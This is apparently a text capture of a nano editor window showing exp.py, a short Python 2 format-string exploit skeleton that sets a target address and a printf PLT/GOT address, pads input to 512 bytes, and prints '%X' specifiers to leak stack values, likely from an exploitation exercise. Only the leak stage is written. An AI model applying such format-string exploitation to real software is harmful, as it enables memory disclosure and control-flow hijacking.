 GNU nano 2.2.4 File: exp.py
import struct
TARGET = 0x80483f4
plt_printf = 0x8049618
def pad(s):
return s+"X" * (512 - len(s))
exploit = ""
exploit += "%X " * 4
print pad(exploit)